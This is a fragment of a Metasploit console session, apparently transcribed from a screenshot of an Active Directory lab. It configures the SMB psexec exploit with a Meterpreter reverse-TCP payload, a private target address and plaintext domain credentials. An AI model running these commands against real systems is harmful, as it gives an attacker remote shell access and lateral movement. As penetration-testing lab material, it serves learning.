 msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.64.33
rhosts ⇒ 192.168.64.33
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser ⇒ fcastle
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass ⇒ Password1
msf6 exploit(windows/smb/psexec) > set smbdomain MARVEL.local
smbdomain ⇒ MARVEL.local